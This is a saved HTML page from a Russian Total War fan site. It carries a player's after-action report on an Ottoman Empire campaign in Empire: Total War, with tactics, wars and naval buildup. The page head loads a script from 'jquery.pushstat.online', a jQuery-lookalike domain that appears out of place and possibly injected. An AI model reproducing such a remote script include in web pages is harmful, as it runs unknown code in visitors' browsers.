

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/index.php/letsplay-empire-total-war/287-empire-total-war-15445223.html
body_size: 20543
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-article itemid-54 j38 mm-hover">
<head>
  <base href="/index.php/letsplay-empire-total-war/287-empire-total-war-15445223.html">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Empire Total War: кампания за Османскую Империю.</title>
  <link href="/component/jcomments/feed/com_content/287.html" rel="alternate" type="application/rss+xml" title="Empire Total War: кампания за Османскую Империю.">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=54&catid=16&id=287&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link href="/components/com_jcomments/tpl/default/style.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/bootstrap.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/template.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/bootstrap-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/template-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/megamenu.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/megamenu-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/off-canvas.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/iefix.css" rel="stylesheet" type="text/css">
  <link href="/modules/mod_jalogin/assets/style.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/mod_jalogin.css" rel="stylesheet" type="text/css">
  <script type="application/json" class="joomla-script-options new">
  {"csrf.token":"4eed95be9fe8568bac968a51ba7db8a3","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u043f\u043e\u043b\u0435: "}}
  </script>
  <script src="/components/com_jcomments/js/jcomments-v2.3.js" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/bootstrap/js/bootstrap.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/jquery.tap.min.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/off-canvas.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/script.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/menu.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/responsive.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/jquery.easing.1.3.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/jquery.masonry.min.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/script.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/jquery.equalheight.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/modules/mod_jalogin/assets/script.js" type="text/javascript"></script>
  <script src="/media/system/js/keepalive.js" type="text/javascript"></script>
  <script src="/media/system/js/punycode.js" type="text/javascript"></script>
  <script src="/media/system/js/validate.js" type="text/javascript"></script>
  <script type="text/javascript">
  jQuery(function($) {
                         $('.hasTip').each(function() {
                                var title = $(this).attr('title');
                                if (title) {
                                        var parts = title.split('::', 2);
                                        var mtelement = document.id(this);
                                        mtelement.store('tip:title', parts[0]);
                                        mtelement.store('tip:text', parts[1]);
                                }
                        });
                        var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
                });
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
  <link href="/templates/system/css/system.css" rel="stylesheet">
  <link href="/templates/ja_mitius/css/custom.css" rel="stylesheet">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu">
            <div class="search">
              <form action="/letsplay-empire-total-war.html" method="post" class="form-inline form-search">
                <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="54">
              </form>
            </div>
          </div>
        </div>
        <div class="span4">
          <div class="top-login">
            <ul>
              <li class="first">
                <span>Login</span>
                <div id="ja-user-login" style="width:240px;">
                  <form action="/letsplay-empire-total-war.html" method="post" name="form-login" id="login-form">
                    <div class="pretext"></div>
                    <fieldset class="userdata">
                      <p id="form-login-username"><label for="modlgn-username">Username</label> <input id="modlgn-username" type="text" name="username" class="inputbox" size="18"></p>
                      <p id="form-login-password"><label for="modlgn-passwd">Password</label> <input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"></p>
                      <p id="form-login-remember"><label for="modlgn-remember">Remember Me</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"></p>
<input type="submit" name="Submit" class="button" value="Login"> <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="user.login"> <input type="hidden" name="return" value="L2luZGV4LnBocC9sZXRzcGxheS1lbXBpcmUtdG90YWwtd2FyLzI4Ny1lbXBpcmUtdG90YWwtd2FyLTE1NDQ1MjIzLmh0bWw="> <input type="hidden" name="4eed95be9fe8568bac968a51ba7db8a3" value="1">
                    </fieldset>
                    <ul>
                      <li>
                        <a href="/component/users/?view=reset&Itemid=127">Forgot your password ?</a>
                      </li>
                      <li>
                        <a href="/component/users/?view=remind&Itemid=127">Forgot your username ?</a>
                      </li>
                    </ul>
                  </form>
                </div>
              </li>
              <li>
                <div id="ja-user-register" style="width:240px;">
                  <form id="member-registration" action="/component/users/?task=registration.register&Itemid=127" method="post" class="form-validate" name="member-registration">
                    <fieldset>
                      <dl>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Name</strong><br />Enter your full name">Name:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="required" value="" id="jform_name" name="jform[name]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Username</strong><br />Enter your user name">Username:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-username required" value="" id="jform_username" name="jform[username]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your password">Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password1" name="jform[password1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your confirm password">Confirm Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password2" name="jform[password2]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your email">Email:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email1" name="jform[email1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your confirm email">Confirm email Address:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email2" name="jform[email2]"></dd>
                      </dl>
                    </fieldset>
                    <p>Fields marked with an asterisk (*) are required.</p>
<button type="submit" class="validate">Create an account</button>
                    <div>
                      <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="registration.register"> <input type="hidden" name="4eed95be9fe8568bac968a51ba7db8a3" value="1">
                    </div>
                  </form>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>
  <section class="wrap ja-topbar">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="top-menu">
            <div class="custom">
              <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="5514426151"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
          </div>
        </div>
        <div class="span4 clearfix">
          <div class="head-search t3respon" data-xtablet="span6" data-tablet="span6"></div>
          <div class=""></div>
        </div>
      </div>
    </div>
  </section>
  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="page-header clearfix">
              <h1 class="page-title">Empire Total War - прохождение кампании, коды, тактика, стратегия</h1>
            </div>
            <div class="item-page clearfix">
              <article itemscope itemtype="http://schema.org/Article">
                <header class="article-header clearfix">
                  <h1 class="article-title" itemprop="name"><a href="/letsplay-empire-total-war/287-empire-total-war-15445223.html">Empire Total War: кампания за Османскую Империю.</a></h1>
                </header>
                <aside class="article-aside clearfix">
                  <dl class="article-info pull-left">
                    <dt class="article-info-term">Подробности</dt>
                    <dd class="create" itemprop="dateCreated">Создано: <span>29 января 2010</span>
</dd>
                  </dl>
                </aside>
                <section class="article-content clearfix" itemprop="articleBody">
                  <p style="text-align: center;"><img src="/images/EmpireTW/ETW-logo.jpg" border="0" alt="Empire Total War: кампания за Османскую Империю." title="Empire: Total War" width="292" height="136" style="margin-left: 3px; margin-right: 3px; border: 0px none currentColor;"></p>
                  <p>Османская Империя – это, пожалуй, одна из самых своеобразных и оригинальных фракций в ETW. Кампания за османов, на мой взгляд, самая сложная в игре. Однако, где сложность – там и интерес. Я уже давно подумывал полноценно сыграть кампанию за османов, но никак не доходили руки, а, если и доходили, то меня пугала сложность и несправедливость, возникающая с первых ходов. Тем не менее, я пересилил себя и «засел» уже по-настоящему.<br>
                  <br>
                  Иногда обидно, что некоторые фракции обходят стороной. В непохожести и есть, как я думаю, весь интерес. Крайне обидно, что разработчики обошли вниманием восточные фракции, не выпустив дополнительные DLC.<br>
                  <br>
                  Итак, Османская Империя расположена так, что со всех сторон ее окружают очаги войн и конфликтов: на северо-западе – кровожадные австрийцы и венецианцы, на северо-востоке – гордые народы Кавказа, а на востоке – хитроумные персы, жадно посматривающие в сторону Месопотамии. Ясно, что воевать со всеми одновременно невозможно, отчего приходится идти на уступки тем или иным державам.<br>
                  <br>
                  В первую очередь необходимо, на мой взгляд, избавиться от проблемных балканских владений. Они несут одни убытки, и удерживать их от австрийцев крайне сложно. Потому я пошел на хитрость – отдал Боснию, Сербию, Молдавию и Болгарию Франции взамен на физиократию. Получилось, что у меня перестали существовать прямые границы с Австрией, которая рано или поздно нападет.<br>
                  <br>
                  Приоритетом развития должна была стать промышленность и сельское хозяйство. Из-за отсутствия хорошего флота защищать морские пути невозможно, а потому нужно выстроить экономику, менее зависимую от торговли. Стройте виноградники, фабрики и дороги. В крупных приграничных городах – казармы и артиллерийские заводы.<br>
                  <br>
                  Тем временем со второго хода объявила войну Персия, блокировав торговый порт в Персидском заливе. Пришлось отдать Армению, чтобы отстрочить крупномасштабную войну.<br>
                  <br>
                  С первых ходов также возникает вопрос: чем воевать? Ведь не муселимами и башибузуками? Ответ таков – артиллерией. Имея возможность нанимать 18-фунтовую артиллерию, нужно максимально использовать картечь. Я – фанат артиллерии и в онлайне часто ее использую. В сражениях я старался заманить противника на расстояние выстрела картечью. Пушки позволяют побеждать значительно превосходящие силы противника, что для турок весьма актуально. Однако использование пушек требует некоторого умения.</p>
                  <h4>Совет: старайтесь отыгрывать сражения самостоятельно. Заманивайте отряды противника на пушки и истребляйте их картечью.</h4>
                  <p>Неплохим подспорьем могут послужить исарели и застрельщики-курды. Позднее, когда изучим карабин, получим конников-дели. Далее – янычар и мамелюков.<br>
                  <br>
                  Основной пехотой для меня служили Бейликанские стрелки-янычары. Они имеют ряд недостатков:</p>
                  <p>1. Они не сворачиваются в каре.<br>
                  2. У них нет штыков.<br>
                  3. Не умеют стрелять шеренгами.<br>
                  <br>
                  Однако, если грамотно их использовать, то вполне нормальная пехота.<br>
                  <br>
                  Также очень понравились мне конники-дели. Быстрая, сильная стрелковая кавалерия. Просто супер. Пока пушки и янычары ведут бой, дели могут молниеносно нанести удар в тыл или вырезать пушки противника.<br>
                  <br>
                  Уже потом, изучив европейскую военную доктрину, можно будет нанимать пехоту низам-и-джедида, то есть европейскую линейную пехоту, которая, кстати, превосходит европейскую по некоторым характеристикам.<br>
                  <br>
                  В течение 2-3 лет Османская Империя мирно развивалась. Но внезапно, как снег на голову, объявили войну сначала Великобритания, затем Венеция и Австрия. Сформировалось нечто вроде Коалиции. Медлить было нельзя, а потому небольшой армией, сидевшей в Афинах, я выбил венецианцев из Мореи. Я старался также собрать какие-то силы, нанимая в Стамбуле и Афинах 18-фунтовые пушки и исарелей.<br>
                  <br>
                  Коалиция не заставила себя ждать: несколько флотов заняли главные торговые порты в Румелии, Анатолии и Греции. Высадился десант. В тяжелых боях, во многом благодаря умелому действию артиллерии, удалось разбить силы противника. На протяжении 3-4 ходов войска еще прибывали, но каждый раз турецкие артиллеристы умело отражали нападения превосходящих сил.<br>
                  <br>
                  Тогда державы Коалиции перешли к другой стратегии: морской блокаде. Все порты были блокированы, торговля перекрыта. Доходы существенно сократились. Ответить было нечем: технологии для флота были еще не изучены, а содержать корабли было не на что.</p>
                  <h4>Совет: держите какой-нибудь отряд в каждом порту, чтобы флот противника не могу заходить в порт и разрушать его.</h4>
                  <p>И тогда, пользуясь безынициативностью войск Коалиции,  я решил перейти к активным действиям на востоке, где персы вновь начали войну.<br>
                  <br>
                  Тут возникла одна проблема: ни с того ни с сего французы объявили войну. Удивительно, но армия из ополченцев даже перешла границу и двинулась в напралении Стамбула. Тяжело вздохнув, пришлось снять чассть войск из Афин и хорошенько наддать французам. Я был настолько озлоблен неслыханным предательским ударом, что даже оттяпал Сербию и Болгарию. Французы очень меня удивили и запросили мира. Я принял предложение и отдал захваченные области более достойной державе  - Швеции.<br>
                  <br>
                  Венеция же с горя захватила Крым, покончив с самым моим верным и единственным союзником. Россия с опаской смотрела на страсти, творившиеся на Балканах. А испанцы тщетно пытались обуздать Марокко и Варварские государства. При чем, когда пропадали варвары – возникали марроканцы и наоборот.<br>
                  <br>
                  Итак, идем далее. Осмотрев восточные границы, я пришел к выводу – пора действовать. Персы настолько обнаглели, что стали расхаживать по Месопотамии, как по своей области. Перебросив части из Стамбула в Багдад, я соединил их армию и перешел к решительному наступлению. Тем более, что Грузия, к моему удивлению, выбила персов из Армении и вела бои под Азербайджаном. Славные грузинские парни, оказывается, уже успели реформировать армию на европейский лад. 6-фунтовые пушки, линейные полки, конница – персам пришлось несладко.                             <br>
                  <br>
                  Итак, в 1719 году произошло воистину важное событие - турецкие войска перешли границу Персии! После приграничных стычек состоялось крупное сражение под Эсфаханом. Имея в распоряжении бейликанских стрелков-янычаров, мамелюков, конников-дели и нсколько батарей 18-фунтовой артиллерии, я удачно провел сражение и взял персидскую столицу! Ах, какой оказался развитый край! Здесь было почти все отстроено, имелся колледж в Тегеране, заводы, фермы 3-го уровня и даже торговый порт! Оказалось даже, что Эсфахан – самый развитый город в моей державе.<br>
                  <br>
                  Взятие персидской столицы ознаменовалось еще одним радостным событием – грузины превзошли самих себя и выбили персов из Азербайджана. Однако с Персией надо было покончить окончательно, потому мои войска двинулись к Захедану. Сражение и на этот раз было выиграно. Персия была уничтожена. Появилось новое государство – Афганистан.<br>
                  <br>
                  Тем временем я изучал некоторые морские технологии и начал возводить верфи в Анатолии и Египте.<br>
                  <br>
                  В Индии же маратхи жестоко теснили монголов, и я принял решение отдать им часть своих технологий, дабы они продержались против них как можно дольше.<br>
                  <br>
                  Блокада продолжалась Коалиция контролировала почти 80% торговли. Турецкое правительство занялось ускоренным созданием боеспособного флота. В Стамбуле выстроили здание Адмиралтейства, были изучены морские технологии, завершилось строительство верфей. Несколько лет ушло на постройку кораблей и, наконец, 6 линейных кораблей 4-го ранга и адмиральский флагман торжественно соединились. Завязалась морская война.<br>
                  <br>
                  Мощные турецкие корабли почти без потерь потопили английские бриги и венецианские галеры. В одном из сражений героически погиб один из кораблей. Турецкие моряки покрыли себя славой, сняв блокаду. Казна значительно пополнилась, а Османская Империя стала настоящей морской державой!<br>
                  <br>
                  Грузины, несмотря на довольно мирное существование после персидской кампании, все-таки не внушали доверия. Сидели себе, мирно наращивали военную мощь. А у них, к слову, вооружение «натовское», не то что у персов. И черт его знает, а вдруг, когда я поведу крупную войну на Балканах, они наберут пару стеков и вломят по беззащитной Анатолии, Месопотамии и Ирану? Потому османское правительство приняло решение – лучше перебдеть, чем недобдеть!<br>
                  <br>
                  В 1729 году турецкая армия перешла грузинскую границу. Началась турецко-грузинская война. К войне присоединился Дагестан и, чего я вообще не ожидал – новоявленный Афганистан. Чего им возжа под хвост прыгнула? Не знаю.<br>
                  <br>
                  Стремительным маршем турецкая армия приблизилась к Ардабилю, где грузины в спешном порядке готовились дать нам отпор. Состоялось крупное сражение, где впервые турки применили 24-фунтовые гаубицы. Ураганный огонь 3-х гаубичных батарей и 4-х полков бейликанских янычар свел все шансы грузин на нет. Тем не менее, стоит отметить, что грузины защищались храбро и нанесли существенный урон нашей армии, фактически уничтожив 2 отряда бейликан.<br>
                  <br>
                  Заняв Ардабиль, я развивал наступление в Армении, где вновь состоялось сражение, в котором опять проиграли грузины. Далее перед нами лежал Тифлис! Бой за столицу был самым кровопролитным, тем не менее, несмотря на значительные потери, турецкая армия победоносно вошла в грузинскую столицу. В это время состоялось взятие Кабула, где злые афганские орды не сумели оказать существенного сопротивления.<br>
                  <br>
                  В мире в это время творилась сущая неразбериха: страны Коалиция весело утюжили друг друга, Нидерланды заняли первое место в рейтинге держав, испанцы все так же развлекались в Северной Африке.</p>
                  <p>Воистину скорбное событие случилось с Пруссией. Она перестала существовать. Весь последующий год в мечетях проходили службы в память державы, свято хранившей нейтралитет к нам.</p>
                  <h3>Итог</h3>
                  <p>На 1730 год  продолжать кампанию далее мне показалось скучным. Я довел страну до расцвета: большие доходы, мощная армия, великолепный флот, отличная экономика и промышленность. Так что, в принципе, далее можно действовать как угодно: от экспансии на Балканы, до захвата колоний европейских держав. В перспективе будет война с маратхами, однако имея в распоряжении мощную армию, я думаю, это будет не так уж сложно.<br>
                  <br>
                  Хочется сказать, что сложности в кампании возникают только в начале. Далее, по мере развития, становится все проще и проще. В целом, Османская империя необычна, и в этом и есть ее прелесть. Очень хочется иметь надежду на то, что Оманская империя будет более проработана в грядущем Napoleon: Total War и разработчики будут уделять больше внимания на необычные фракции.<br>
                  <br>
                  Надеюсь, что ААР получился занимательный, и вы почерпнули для себя что-то новое.<br>
                  <br>
                  С уважением, Wolfenshtein.</p>
                  <p></p>
                  <div class="moduletable">
                    <div class="custom">
                      <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="5733111758"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script>
                    </div>
                  </div>
                  <p></p>
                </section>
              </article>
              <script type="text/javascript">
              <!--
              var jcomments=new JComments(287, 'com_content','/component/jcomments/');
              jcomments.setList('comments-list');
              //-->
              </script>
              <div id="jc">
                <div id="comments">
                  <h4>Комментарии <a class="rss" href="/component/jcomments/feed/com_content/287.html" title="RSS лента комментариев этой записи" target="_blank"> </a><a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(287,'com_content',0);return false;"> </a>
</h4>
